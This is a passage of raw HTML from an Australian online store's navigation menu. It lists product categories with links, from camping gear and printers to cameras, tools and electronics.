id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 